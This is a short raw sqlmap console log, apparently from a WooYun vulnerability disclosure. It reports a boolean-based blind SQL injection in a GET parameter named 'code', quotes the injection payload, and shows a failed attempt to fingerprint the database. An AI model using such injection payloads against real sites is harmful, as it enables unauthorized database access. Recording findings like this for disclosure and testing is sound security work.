 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: code
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: code=xiamen' AND 8251=8251 AND 'nHZR'='nHZR
---
[18:30:24] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[18:30:24] [INFO] testing MySQL
[18:30:39] [WARNING] the back-end DBMS is not MySQL
[18:30:39] [CRITICAL] sqlmap was not able to fingerprint the back-end database m
anagement system. Support for this DBMS will be implemented at some point
[18:30:39] [WARNING] HTTP error codes detected during run:
503 (Service Unavailable) - 1 times
www.wooyun.org